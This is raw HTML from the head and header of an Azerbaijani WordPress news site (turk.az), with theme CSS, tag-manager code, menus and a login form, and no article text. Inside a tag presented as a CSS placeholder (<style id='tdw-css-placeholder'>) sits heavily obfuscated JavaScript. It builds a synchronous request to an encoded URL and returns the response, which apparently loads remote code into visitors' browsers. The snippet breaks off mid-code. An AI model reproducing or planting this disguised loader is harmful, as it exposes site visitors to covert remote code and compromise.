.td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-32840 single-format-standard wp-theme-Newspaper td-standard-pack prezident-bir-qrup-hrbcini-vtn-ugrunda-medali-il-tltif-etdi global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Bazar, Yanvar 25, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
